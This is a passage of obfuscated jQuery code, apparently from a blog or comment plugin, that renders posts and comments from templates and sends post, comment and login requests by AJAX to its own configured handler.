$(_0x1677[294])[_0x1677[47]]()}else {_0xcaacx2d= $(_0x1677[99])[_0x1677[47]]()};var _0xcaacx2e=$(_0x1677[128]+ _0xcaacx2d+ _0x1677[129]);var _0xcaacx1b=_0x1677[31];if( typeof (_0xcaacx69)== _0x1677[19]){_0xcaacx69= this[_0x1677[295]]};var _0xcaacx26=[];_0xcaacx2e[_0x1677[98]](_0x1677[97])[_0x1677[64]](function(){if(this[_0x1677[93]]){_0xcaacx26[_0x1677[96]](this[_0x1677[93]]);myId= this[_0x1677[93]];$(this)[_0x1677[131]](_0x1677[93]);$(this)[_0x1677[133]](_0x1677[132]+ myId);$(this)[_0x1677[131]](_0x1677[134])}});var _0xcaacx30=false;if($(_0x1677[296])[0]){_0xcaacx30= true;var _0xcaacx31= new Array(_0x1677[291],_0x1677[297],_0x1677[292],_0x1677[298],_0x1677[293],_0x1677[299]);var _0xcaacx36=this[_0x1677[140]](_0xcaacx31,_0x1677[137])};var _0xcaacx37=this[_0x1677[140]](_0x1677[300],_0x1677[137]);if(!jQuery[_0x1677[68]](_0xcaacx69)){var _0xcaacx3a=_0xcaacx2e;$[_0x1677[64]](_0xcaacx2b,function(_0xcaacx3b,_0xcaacx3c){var _0xcaacx3d=_0xcaacx69[_0xcaacx3c];if((_0xcaacx30)&& (_0xcaacx2c[_0x1677[10]](_0xcaacx3b)!=  -1)){var _0xcaacx3e=_0xcaacx3b+ _0x1677[139];var _0xcaacx3f=_0xcaacx2b[_0xcaacx3e];var _0xcaacx40=_0xcaacx69[_0xcaacx3f];var _0xcaacx35=_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b)[_0x1677[136]](_0x1677[135]);if(_0xcaacx35[_0x1677[56]]){var _0xcaacx41=_0xcaacx36[_0xcaacx3b];var _0xcaacx42=_0xcaacx36[_0xcaacx3e];var _0xcaacx43=dd12a0a3501f27e= _0x1677[31];$[_0x1677[64]](_0xcaacx41,function(_0xcaacx44,_0xcaacx45){_0xcaacx43+= _0xcaacx44+ _0x1677[144]+ _0xcaacx45+ _0x1677[145]});$[_0x1677[64]](_0xcaacx42,function(_0xcaacx44,_0xcaacx45){dd12a0a3501f27e+= _0xcaacx44+ _0x1677[144]+ _0xcaacx45+ _0x1677[145]});if(_0xcaacx3b== _0x1677[293]){var _0xcaacx46=_0x1677[146]+ _0xcaacx3b+ _0x1677[147]+ _0xcaacx43+ _0x1677[148]+ _0xcaacx3d+ _0x1677[149];$[_0x1677[64]](_0xcaacx40,function(_0xcaacx47,_0xcaacx48){_0xcaacx46+= _0x1677[146]+ _0xcaacx3e+ _0x1677[147]+ dd12a0a3501f27e+ _0x1677[150]+ _0xcaacx48+ _0x1677[151]})}else {var _0xcaacx46=_0x1677[146]+ _0xcaacx3b+ _0x1677[147]+ _0xcaacx43+ _0x1677[148]+ _0xcaacx3d+ _0x1677[152]+ _0xcaacx3e+ _0x1677[147]+ dd12a0a3501f27e+ _0x1677[148]+ _0xcaacx40+ _0x1677[149]};_0xcaacx35[_0x1677[47]](_0xcaacx46)}else {if(_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[153])[0]){_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[153])[_0x1677[64]](function(_0xcaacx38,_0xcaacx57){if(_0xcaacx38== 0){$(this)[_0x1677[47]](_0xcaacx3d)}else {$(this)[_0x1677[47]](_0x1677[31])}})}else {if(_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[154])[0]){_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[154])[_0x1677[64]](function(_0xcaacx38,_0xcaacx57){if(_0xcaacx38== 0){$(this)[_0x1677[47]](_0xcaacx3d)}else {$(this)[_0x1677[47]](_0x1677[31])}})}else {if((_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[155])[0])&& (_0xcaacx3b!= _0x1677[301])){_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[155])[_0x1677[64]](function(_0xcaacx38,_0xcaacx57){if(_0xcaacx38== 0){$(this)[_0x1677[47]](_0xcaacx3d)}else {$(this)[_0x1677[47]](_0x1677[31])}})}else {_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b)[_0x1677[47]](_0xcaacx3d)}}}}}else {if(_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[153])[0]){_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[153])[_0x1677[64]](function(_0xcaacx38,_0xcaacx57){if(_0xcaacx38== 0){$(this)[_0x1677[47]](_0xcaacx3d)}else {$(this)[_0x1677[47]](_0x1677[31])}})}else {if(_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[154])[0]){_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[154])[_0x1677[64]](function(_0xcaacx38,_0xcaacx57){if(_0xcaacx38== 0){$(this)[_0x1677[47]](_0xcaacx3d)}else {$(this)[_0x1677[47]](_0x1677[31])}})}else {if((_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[155])[0])&& (_0xcaacx3b!= _0x1677[301])){_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[155])[_0x1677[64]](function(_0xcaacx38,_0xcaacx57){if(_0xcaacx38== 0){$(this)[_0x1677[47]](_0xcaacx3d)}else {$(this)[_0x1677[47]](_0x1677[31])}})}else {_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b)[_0x1677[47]](_0xcaacx3d)}}}}}[_0x1677[143]](this));_0xcaacx3a[_0x1677[98]](_0x1677[302])[_0x1677[164]](_0x1677[163],_0x1677[49]);_0xcaacx3a[_0x1677[98]](_0x1677[302])[_0x1677[164]](_0x1677[165],_0x1677[166]);if(imgObjectFit_pp== _0x1677[49]){_0xcaacx3a[_0x1677[98]](_0x1677[302])[_0x1677[164]](_0x1677[167],_0x1677[168]);_0xcaacx3a[_0x1677[98]](_0x1677[302])[_0x1677[164]](_0x1677[169],_0x1677[170])}else {if(imgObjectFit_pp== _0x1677[171]){var _0xcaacx49=$(_0x1677[303])[_0x1677[164]](_0x1677[167]);_0xcaacx3a[_0x1677[98]](_0x1677[304])[_0x1677[164]](_0x1677[167],_0xcaacx49);_0xcaacx3a[_0x1677[98]](_0x1677[304])[_0x1677[164]](_0x1677[176],_0x1677[171]);_0xcaacx3a[_0x1677[98]](_0x1677[302])[_0x1677[164]](_0x1677[169],_0x1677[177])}};var _0xcaacx4a=_0x1677[31];$[_0x1677[64]](_0xcaacx37[_0x1677[300]],function(_0xcaacx44,_0xcaacx45){_0xcaacx4a+= _0xcaacx44+ _0x1677[144]+ _0xcaacx45+ _0x1677[145]});var _0xcaacx4b=_0x1677[31];if(_0xcaacx69[_0x1677[178]]!= _0x1677[179]){_0xcaacx4b+= _0x1677[180]};if(_0xcaacx69[_0x1677[181]]== _0x1677[179]){_0xcaacx4b+= _0x1677[182]};var _0xcaacx4c=_0xcaacx69[_0x1677[93]];_0xcaacx1b+= _0x1677[305]+ _0xcaacx4b+ _0x1677[185]+ _0xcaacx4c+ _0x1677[188]+ _0xcaacx4a+ _0x1677[148];_0xcaacx1b+= _0xcaacx69[_0x1677[189]];_0xcaacx1b+= _0xcaacx3a[_0x1677[47]]();_0xcaacx1b+= _0x1677[129]};_0xcaacx1b= _0xcaacx1b[_0x1677[32]](/<!--[\s\S]*?-->/g,_0x1677[31]);$(_0x1677[48])[_0x1677[47]](_0xcaacx1b);$(_0x1677[306])[_0x1677[164]](_0x1677[197],postsMargin);if(videoScaling){$(_0x1677[48])[_0x1677[98]](_0x1677[204])[_0x1677[64]](function(){var _0xcaacx50=$(this)[_0x1677[94]](_0x1677[199]);if((_0xcaacx50[_0x1677[10]](_0x1677[200])!=  -1)|| (_0xcaacx50[_0x1677[10]](_0x1677[201])!=  -1)){_0xcaacx49= $(this)[_0x1677[94]](_0x1677[167]);origWidth= $(this)[_0x1677[94]](_0x1677[202]);$(this)[_0x1677[164]](_0x1677[202],_0x1677[203]);var _0xcaacx51=$(this)[_0x1677[202]]();var _0xcaacx52=(_0xcaacx51* _0xcaacx49)/ origWidth;$(this)[_0x1677[167]](_0xcaacx52)}})}};b44d2c960902ca84[_0x1677[6]][_0x1677[34]]= function(_0xcaacx4c,_0xcaacx6a){e006ad24f04b512();this[_0x1677[23]]= _0x1677[35];_0xcaacx5d= b29978254cb6a68d();var _0xcaacx6b=_0xcaacx5d+ _0x1677[307]+ _0xcaacx6a+ _0x1677[28]+ _0xcaacx4c;if(history[_0x1677[247]]){if(window[_0x1677[12]][_0x1677[18]]){var _0xcaacx6c=window[_0x1677[12]][_0x1677[18]][_0x1677[20]](1);if(_0xcaacx6c!= _0x1677[33]+ _0xcaacx6a+ _0x1677[28]+ _0xcaacx4c){history[_0x1677[247]](null,null,_0xcaacx6b)}}else {history[_0x1677[247]](null,null,_0xcaacx6b)}};var _0xcaacx5d=window[_0x1677[12]][_0x1677[11]];var _0xcaacx5f=$[_0x1677[256]]({data:_0x1677[308]+ _0xcaacx4c+ _0x1677[251]+ _0xcaacx5d,type:_0x1677[254],url:this[_0x1677[7]][_0x1677[14]],dataType:_0x1677[255]});_0xcaacx5f[_0x1677[257]](function(_0xcaacx60){b9934d7e652e29a2();if(_0xcaacx60[_0x1677[257]]){this[_0x1677[295]]= _0xcaacx60[_0x1677[309]];this[_0x1677[89]](_0xcaacx60[_0x1677[309]]);b9a42bdf43d31d4a(_0xcaacx60[_0x1677[112]]);this[_0x1677[269]]();this[_0x1677[310]]= _0xcaacx4c;this[_0x1677[312]](_0xcaacx4c,_0xcaacx60[_0x1677[311]])}else {if(_0xcaacx60[_0x1677[274]]){b5cc60e181bb46d0(_0xcaacx60[_0x1677[274]])};console[_0x1677[17]](_0xcaacx60)};if(jump2Top== _0x1677[258]){jumpToBlogTop()}else {window[_0x1677[259]](0,0)}}[_0x1677[143]](this));_0xcaacx5f[_0x1677[279]](function(_0xcaacx64,_0xcaacx65){b5cc60e181bb46d0(_0x1677[313]+ _0xcaacx65);b9934d7e652e29a2()})};b44d2c960902ca84[_0x1677[6]][_0x1677[3]]= function(){var _0xcaacx5f=$[_0x1677[256]]({data:_0x1677[314],type:_0x1677[254],url:this[_0x1677[7]][_0x1677[14]],dataType:_0x1677[255]});_0xcaacx5f[_0x1677[257]](function(_0xcaacx60){if(_0xcaacx60[_0x1677[315]]== 1){$(_0x1677[316])[_0x1677[47]](_0xcaacx60[_0x1677[47]]);this[_0x1677[317]]= true};this[_0x1677[318]]();if(_0xcaacx60[_0x1677[319]]){b565123c99759b5b[_0x1677[323]](_0x1677[320],_0x1677[321],_0x1677[322])};if(_0xcaacx60[_0x1677[324]]){b565123c99759b5b[_0x1677[323]](_0x1677[325],_0x1677[326],_0x1677[327])}}[_0x1677[143]](this));_0xcaacx5f[_0x1677[279]](function(_0xcaacx64,_0xcaacx65){if(_0xcaacx64[_0x1677[275]]){var _0xcaacx66=_0xcaacx64[_0x1677[275]][_0x1677[20]](0,5);if(_0xcaacx66== _0x1677[276]){b5cc60e181bb46d0(_0x1677[277]);return}};b5cc60e181bb46d0(_0x1677[278])})};b44d2c960902ca84[_0x1677[6]][_0x1677[318]]= function(){b565123c99759b5b=  new ad0f9dc8f4a1824({ajaxHandler:this[_0x1677[7]][_0x1677[14]],thumbsDir:this[_0x1677[7]][_0x1677[328]]})};b44d2c960902ca84[_0x1677[6]][_0x1677[22]]= function(){if(this[_0x1677[317]]){b5cc60e181bb46d0(_0x1677[329]);return};var _0xcaacx6d=window[_0x1677[12]][_0x1677[11]];var _0xcaacx5f=$[_0x1677[256]]({data:_0x1677[330]+ _0xcaacx6d,type:_0x1677[254],url:this[_0x1677[7]][_0x1677[14]],dataType:_0x1677[255]});_0xcaacx5f[_0x1677[257]](function(_0xcaacx60){if(_0xcaacx60[_0x1677[257]]){$(_0x1677[48])[_0x1677[47]](_0xcaacx60[_0x1677[47]]);$(_0x1677[48])[_0x1677[283]](_0x1677[331],_0x1677[332],function(_0xcaacx6e){_0xcaacx6e[_0x1677[333]]();this[_0x1677[334]]()}[_0x1677[143]](this));$(_0x1677[337])[_0x1677[336]](function(_0xcaacx6e){if(_0xcaacx6e[_0x1677[335]]== 13){_0xcaacx6e[_0x1677[333]]();this[_0x1677[334]]()}}[_0x1677[143]](this));if(window[_0x1677[12]][_0x1677[338]]== _0x1677[339]){$(_0x1677[341])[_0x1677[340]]()}}else {if(_0xcaacx60[_0x1677[274]]){b5cc60e181bb46d0(_0xcaacx60[_0x1677[274]])}else {console[_0x1677[17]](_0xcaacx60)}}}[_0x1677[143]](this));_0xcaacx5f[_0x1677[279]](function(_0xcaacx64,_0xcaacx65){b5cc60e181bb46d0(_0x1677[313]+ _0xcaacx65)})};b44d2c960902ca84[_0x1677[6]][_0x1677[334]]= function(){var _0xcaacx1a={};_0xcaacx1a[_0x1677[342]]= $(_0x1677[344])[_0x1677[343]]();_0xcaacx1a[_0x1677[345]]= $(_0x1677[346])[_0x1677[343]]();_0xcaacx1a[_0x1677[347]]= $(_0x1677[350])[_0x1677[349]](_0x1677[348]);_0xcaacx1a[_0x1677[351]]= _0x1677[24];if((_0xcaacx1a[_0x1677[342]]== _0x1677[31])|| (_0xcaacx1a[_0x1677[345]]== _0x1677[31])){b5cc60e181bb46d0(_0x1677[352]);return};e006ad24f04b512();var _0xcaacx5f=$[_0x1677[256]]({data:_0xcaacx1a,type:_0x1677[254],url:this[_0x1677[7]][_0x1677[14]],dataType:_0x1677[255]});_0xcaacx5f[_0x1677[257]](function(_0xcaacx60){b9934d7e652e29a2();if(_0xcaacx60[_0x1677[257]]){this[_0x1677[3]]();this[_0x1677[27]](_0x1677[31],0);b565123c99759b5b[_0x1677[353]](_0x1677[26])}else {console[_0x1677[17]](_0xcaacx60);if(_0xcaacx60[_0x1677[274]]){b5cc60e181bb46d0(_0xcaacx60[_0x1677[274]]);this[_0x1677[22]]()}}}[_0x1677[143]](this));_0xcaacx5f[_0x1677[279]](function(_0xcaacx64,_0xcaacx65){b5cc60e181bb46d0(_0x1677[313]+ _0xcaacx65);b9934d7e652e29a2()})};b44d2c960902ca84[_0x1677[6]][_0x1677[354]]= function(_0xcaacx4c){var _0xcaacx6f=_0x1677[355]+ this[_0x1677[356]]+ _0x1677[357]+ this[_0x1677[358]]+ _0x1677[359]+ this[_0x1677[360]]+ _0x1677[361];$(_0x1677[48])[_0x1677[195]](_0xcaacx6f);var _0xcaacx70=$(_0x1677[362])[_0x1677[343]]();$(_0x1677[362])[_0x1677[364]](_0x1677[363],_0xcaacx70);var _0xcaacx71=$(_0x1677[365])[_0x1677[343]]();$(_0x1677[365])[_0x1677[364]](_0x1677[363],_0xcaacx71);$(_0x1677[370])[_0x1677[283]](_0x1677[366],_0x1677[367],function(_0xcaacx6e){if($(this)[_0x1677[343]]()== $(this)[_0x1677[364]](_0x1677[363])){$(this)[_0x1677[369]](_0x1677[368]);$(this)[_0x1677[343]](_0x1677[31])}});$(_0x1677[370])[_0x1677[283]](_0x1677[371],_0x1677[367],function(_0xcaacx6e){if($(this)[_0x1677[343]]()== _0x1677[31]){$(this)[_0x1677[133]](_0x1677[368]);var _0xcaacx72=$(this)[_0x1677[364]](_0x1677[363]);$(this)[_0x1677[343]](_0xcaacx72)}});$(_0x1677[374])[_0x1677[331]](function(){if(($(_0x1677[362])[_0x1677[343]]()!= $(_0x1677[362])[_0x1677[364]](_0x1677[363]))&& ($(_0x1677[365])[_0x1677[343]]()!= $(_0x1677[365])[_0x1677[364]](_0x1677[363]))){this[_0x1677[372]](_0xcaacx4c)}else {b5cc60e181bb46d0(_0x1677[373])}}[_0x1677[143]](this))};b44d2c960902ca84[_0x1677[6]][_0x1677[372]]= function(_0xcaacx4c){var _0xcaacx73=$(_0x1677[362])[_0x1677[343]]();var _0xcaacx74=$(_0x1677[365])[_0x1677[343]]();if((_0xcaacx73[_0x1677[56]]< 1)|| (_0xcaacx74[_0x1677[56]]< 1)){b5cc60e181bb46d0(_0x1677[375]);return};e006ad24f04b512();var _0xcaacx5d=window[_0x1677[12]][_0x1677[11]];var _0xcaacx5f=$[_0x1677[256]]({data:_0x1677[376]+ _0xcaacx4c+ _0x1677[377]+ _0xcaacx73+ _0x1677[378]+ _0xcaacx74+ _0x1677[251]+ _0xcaacx5d,type:_0x1677[254],url:this[_0x1677[7]][_0x1677[14]],dataType:_0x1677[255]});_0xcaacx5f[_0x1677[257]](function(_0xcaacx60){b9934d7e652e29a2();if(_0xcaacx60[_0x1677[257]]){var _0xcaacx75=_0xcaacx60[_0x1677[379]];this[_0x1677[383]](_0xcaacx75,_0xcaacx60[_0x1677[342]],_0xcaacx60[_0x1677[380]],_0xcaacx60[_0x1677[108]],_0xcaacx60[_0x1677[381]],_0xcaacx60[_0x1677[178]],_0xcaacx60[_0x1677[382]]);this[_0x1677[384]]()}else {console[_0x1677[17]](_0xcaacx60);if(_0xcaacx60[_0x1677[274]]){b5cc60e181bb46d0(_0xcaacx60[_0x1677[274]])}}}[_0x1677[143]](this));_0xcaacx5f[_0x1677[279]](function(_0xcaacx64,_0xcaacx65){b5cc60e181bb46d0(_0x1677[313]+ _0xcaacx65);b9934d7e652e29a2()})};b44d2c960902ca84[_0x1677[6]][_0x1677[383]]= function(_0xcaacx76,_0xcaacx73,_0xcaacx74,_0xcaacx77,_0xcaacx78,_0xcaacx79,_0xcaacx7a){var _0xcaacx2b={"\x51\x4D\x42\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6E\x61\x6D\x65":_0x1677[342],"\x51\x4D\x42\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x64\x61\x74\x65":_0x1677[108],"\x51\x4D\x42\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x74\x65\x78\x74":_0x1677[380]};var _0xcaacx7b={"\x75\x73\x65\x72\x6E\x61\x6D\x65":_0xcaacx73,"\x64\x61\x74\x65":_0xcaacx77,"\x63\x6F\x6D\x6D\x65\x6E\x74":_0xcaacx74};var _0xcaacx2d;var _0xcaacx37;if($(_0x1677[126])[0]){_0xcaacx2d= $(_0x1677[385])[_0x1677[47]]()}else {_0xcaacx2d= $(_0x1677[101])[_0x1677[47]]()};var _0xcaacx2e=$(_0x1677[128]+ _0xcaacx2d+ _0x1677[129]);var _0xcaacx1b=_0x1677[31];_0xcaacx37= this[_0x1677[140]](_0x1677[386],_0x1677[137]);var _0xcaacx26=[];_0xcaacx2e[_0x1677[98]](_0x1677[97])[_0x1677[64]](function(){if(this[_0x1677[93]]){_0xcaacx26[_0x1677[96]](this[_0x1677[93]]);myId= this[_0x1677[93]];$(this)[_0x1677[131]](_0x1677[93]);$(this)[_0x1677[133]](_0x1677[132]+ myId);$(this)[_0x1677[131]](_0x1677[134])}});$[_0x1677[64]](_0xcaacx2b,function(_0xcaacx3b,_0xcaacx3c){var _0xcaacx3d=_0xcaacx7b[_0xcaacx3c];if(_0xcaacx2e[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[153])[0]){_0xcaacx2e[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[153])[_0x1677[64]](function(_0xcaacx38,_0xcaacx57){if(_0xcaacx38== 0){$(this)[_0x1677[47]](_0xcaacx3d)}else {$(this)[_0x1677[47]](_0x1677[31])}})}else {if(_0xcaacx2e[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[154])[0]){_0xcaacx2e[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[154])[_0x1677[64]](function(_0xcaacx38,_0xcaacx57){if(_0xcaacx38== 0){$(this)[_0x1677[47]](_0xcaacx3d)}else {$(this)[_0x1677[47]](_0x1677[31])}})}else {if(_0xcaacx2e[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[155])[0]){_0xcaacx2e[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[155])[_0x1677[64]](function(_0xcaacx38,_0xcaacx57){if(_0xcaacx38== 0){$(this)[_0x1677[47]](_0xcaacx3d)}else {$(this)[_0x1677[47]](_0x1677[31])}})}else {_0xcaacx2e[_0x1677[98]](_0x1677[137]+ _0xcaacx3b)[_0x1677[47]](_0xcaacx3d)}}}}[_0x1677[143]](this));var _0xcaacx4a=_0x1677[31];$[_0x1677[64]](_0xcaacx37[_0x1677[386]],function(_0xcaacx44,_0xcaacx45){_0xcaacx4a+= _0xcaacx44+ _0x1677[144]+ _0xcaacx45+ _0x1677[145]});var _0xcaacx7c=_0x1677[31];if((_0xcaacx78== 1)|| (_0xcaacx78== _0x1677[179])){_0xcaacx7c= _0x1677[387]};var _0xcaacx7d=_0x1677[31];if((_0xcaacx79!= 1)&& (this[_0x1677[317]]== true)){_0xcaacx7d= _0x1677[388]};var _0xcaacx7e=_0x1677[31];if(_0xcaacx79!= 1){_0xcaacx7e= _0x1677[389]};_0xcaacx1b+= _0x1677[390]+ _0xcaacx76+ _0x1677[391]+ _0xcaacx7e+ _0x1677[186]+ _0xcaacx76+ _0x1677[392]+ commentsMargin+ _0x1677[393]+ _0xcaacx4a+ _0x1677[148];_0xcaacx1b+= _0xcaacx7c+ _0xcaacx7d;_0xcaacx1b+= _0xcaacx2e[_0x1677[47]]();_0xcaacx1b+= _0x1677[129];$(_0x1677[394])[_0x1677[195]](_0xcaacx1b);if((_0xcaacx79!= 1)&& ( typeof (_0xcaacx7a)!= _0x1677[19])){b5cc60e181bb46d0(_0xcaacx7a)};this[_0x1677[395]][_0xcaacx76]= {"\x63\x6F\x6D\x6D\x65\x6E\x74":_0xcaacx74,"\x64\x61\x74\x65":_0xcaacx77,"\x64\x65\x6C\x65\x74\x61\x62\x6C\x65":_0xcaacx78,"\x70\x75\x62\x6C\x69\x73\x68\x65\x64":_0xcaacx79,"\x75\x73\x65\x72\x6E\x61\x6D\x65":_0xcaacx73}};b44d2c960902ca84[_0x1677[6]][_0x1677[90]]= function(_0xcaacx7f){var _0xcaacx2b={"\x51\x4D\x42\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6E\x61\x6D\x65":_0x1677[342],"\x51\x4D\x42\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x64\x61\x74\x65":_0x1677[108],"\x51\x4D\x42\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x74\x65\x78\x74":_0x1677[380]};var _0xcaacx2d;var _0xcaacx37;if($(_0x1677[126])[0]){_0xcaacx2d= $(_0x1677[385])[_0x1677[47]]()}else {_0xcaacx2d= $(_0x1677[101])[_0x1677[47]]()};var _0xcaacx2e=$(_0x1677[128]+ _0xcaacx2d+ _0x1677[129]);var _0xcaacx1b=_0x1677[31];_0xcaacx37= this[_0x1677[140]](_0x1677[386],_0x1677[137]);if( typeof (_0xcaacx7f)== _0x1677[19]){_0xcaacx7f= this[_0x1677[395]];$(_0x1677[48])[_0x1677[195]](_0x1677[396]);var _0xcaacx80=this[_0x1677[140]](_0x1677[397],_0x1677[137]);var _0xcaacx81=_0x1677[31];$[_0x1677[64]](_0xcaacx80[_0x1677[397]],function(_0xcaacx44,_0xcaacx45){_0xcaacx81+= _0xcaacx44+ _0x1677[144]+ _0xcaacx45+ _0x1677[145]});if($(_0x1677[126])[0]){var _0xcaacx82=$(_0x1677[398])[_0x1677[47]]()}else {var _0xcaacx82=$(_0x1677[399])[_0x1677[47]]()};if(( typeof (_0xcaacx82)!= _0x1677[19])&& (_0xcaacx82[_0x1677[56]] > 0)){_0xcaacx82= _0xcaacx82[_0x1677[32]](_0x1677[400],this[_0x1677[401]])}else {_0xcaacx82= this[_0x1677[401]]};if($(_0x1677[126])[0]){var _0xcaacx83=$(_0x1677[398])[_0x1677[402]]()}else {var _0xcaacx83=$(_0x1677[399])[_0x1677[402]]()};_0xcaacx81+= _0x1677[403]+ _0xcaacx83+ _0x1677[404];if((this[_0x1677[405]]== 1)|| (!jQuery[_0x1677[68]](_0xcaacx7f))){var _0xcaacx84=_0x1677[406]+ _0xcaacx81+ _0x1677[148]+ _0xcaacx82+ _0x1677[129];$(_0x1677[394])[_0x1677[407]](_0xcaacx84)}}else {this[_0x1677[395]]= _0xcaacx7f};var _0xcaacx26=[];_0xcaacx2e[_0x1677[98]](_0x1677[97])[_0x1677[64]](function(){if(this[_0x1677[93]]){_0xcaacx26[_0x1677[96]](this[_0x1677[93]]);myId= this[_0x1677[93]];$(this)[_0x1677[131]](_0x1677[93]);$(this)[_0x1677[133]](_0x1677[132]+ myId);$(this)[_0x1677[131]](_0x1677[134])}});if(!jQuery[_0x1677[68]](_0xcaacx7f)){$[_0x1677[64]](_0xcaacx7f,function(_0xcaacx38,_0xcaacx39){var _0xcaacx3a=_0xcaacx2e;$[_0x1677[64]](_0xcaacx2b,function(_0xcaacx3b,_0xcaacx3c){var _0xcaacx3d=_0xcaacx39[_0xcaacx3c];if(_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[153])[0]){_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[153])[_0x1677[64]](function(_0xcaacx38,_0xcaacx57){if(_0xcaacx38== 0){$(this)[_0x1677[47]](_0xcaacx3d)}else {$(this)[_0x1677[47]](_0x1677[31])}})}else {if(_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[154])[0]){_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[154])[_0x1677[64]](function(_0xcaacx38,_0xcaacx57){if(_0xcaacx38== 0){$(this)[_0x1677[47]](_0xcaacx3d)}else {$(this)[_0x1677[47]](_0x1677[31])}})}else {if(_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[155])[0]){_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[155])[_0x1677[64]](function(_0xcaacx38,_0xcaacx57){if(_0xcaacx38== 0){$(this)[_0x1677[47]](_0xcaacx3d)}else {$(this)[_0x1677[47]](_0x1677[31])}})}else {_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b)[_0x1677[47]](_0xcaacx3d)}}}}[_0x1677[143]](this));var _0xcaacx4a=_0x1677[31];$[_0x1677[64]](_0xcaacx37[_0x1677[386]],function(_0xcaacx44,_0xcaacx45){_0xcaacx4a+= _0xcaacx44+ _0x1677[144]+ _0xcaacx45+ _0x1677[145]});var _0xcaacx85=_0x1677[31];if(_0xcaacx39[_0x1677[178]]!= _0x1677[179]){_0xcaacx85+= _0x1677[389]};var _0xcaacx7c=_0x1677[31];if((_0xcaacx39[_0x1677[381]]== 1)|| (_0xcaacx39[_0x1677[381]]== _0x1677[179])){_0xcaacx7c= _0x1677[387]};var _0xcaacx7d=_0x1677[31];if((_0xcaacx39[_0x1677[178]]!= 1)&& (this[_0x1677[317]]== true)){_0xcaacx7d= _0x1677[388]};var _0xcaacx76=_0xcaacx38;_0xcaacx1b+= _0x1677[390]+ _0xcaacx76+ _0x1677[391]+ _0xcaacx85+ _0x1677[186]+ _0xcaacx76+ _0x1677[188]+ _0xcaacx4a+ _0x1677[148];_0xcaacx1b+= _0xcaacx7c+ _0xcaacx7d;_0xcaacx1b+= _0xcaacx3a[_0x1677[47]]();_0xcaacx1b+= _0x1677[129]}[_0x1677[143]](this))};_0xcaacx1b= _0xcaacx1b[_0x1677[32]](/<!--[\s\S]*?-->/g,_0x1677[31]);$(_0x1677[394])[_0x1677[195]](_0xcaacx1b);$(_0x1677[408])[_0x1677[164]](_0x1677[197],commentsMargin);if(this[_0x1677[405]]== 1){this[_0x1677[354]](this[_0x1677[310]])}};b44d2c960902ca84[_0x1677[6]][_0x1677[312]]= function(_0xcaacx4c,_0xcaacx86){if( typeof (_0xcaacx4c)== undefined){};$(_0x1677[48])[_0x1677[195]](_0x1677[396]);this[_0x1677[91]]();this[_0x1677[92]]();var _0xcaacx5f=$[_0x1677[256]]({data:_0x1677[409]+ _0xcaacx4c,type:_0x1677[254],url:this[_0x1677[7]][_0x1677[14]],dataType:_0x1677[255]});_0xcaacx5f[_0x1677[257]](function(_0xcaacx60){if(_0xcaacx60[_0x1677[257]]){this[_0x1677[401]]= _0xcaacx60[_0x1677[401]];this[_0x1677[356]]= _0xcaacx60[_0x1677[356]];this[_0x1677[358]]= _0xcaacx60[_0x1677[358]];this[_0x1677[360]]= _0xcaacx60[_0x1677[360]];this[_0x1677[405]]= _0xcaacx86;var _0xcaacx80=this[_0x1677[140]](_0x1677[397],_0x1677[137]);var _0xcaacx81=_0x1677[31];$[_0x1677[64]](_0xcaacx80[_0x1677[397]],function(_0xcaacx44,_0xcaacx45){_0xcaacx81+= _0xcaacx44+ _0x1677[144]+ _0xcaacx45+ _0x1677[145]});if($(_0x1677[126])[0]){var _0xcaacx83=$(_0x1677[398])[_0x1677[402]]()}else {var _0xcaacx83=$(_0x1677[399])[_0x1677[402]]()};_0xcaacx81+= _0x1677[403]+ _0xcaacx83+ _0x1677[404];if($(_0x1677[126])[0]){var _0xcaacx82=$(_0x1677[398])[_0x1677[47]]()}else {var _0xcaacx82=$(_0x1677[399])[_0x1677[47]]()};if(( typeof (_0xcaacx82)!= _0x1677[19])&& (_0xcaacx82[_0x1677[56]] > 0)){_0xcaacx82= _0xcaacx82[_0x1677[32]](_0x1677[400],this[_0x1677[401]])}else {_0xcaacx82= 